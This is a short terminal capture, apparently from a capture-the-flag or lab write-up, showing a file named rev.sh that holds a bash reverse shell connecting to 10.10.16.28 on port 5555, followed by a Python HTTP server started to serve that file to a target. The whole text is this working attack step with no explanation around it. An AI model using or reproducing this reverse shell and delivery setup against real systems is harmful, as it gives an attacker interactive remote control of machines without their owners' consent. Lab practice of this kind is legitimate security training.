 ┌──(twilight㉿xtromera)-[~/slightless]
└─$ cat rev.sh
#!/bin/bash
bash -c "sh -i >& /dev/tcp/10.10.16.28/5555 0>&1"
┌──(twilight㉿xtromera)-[~/slightless]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...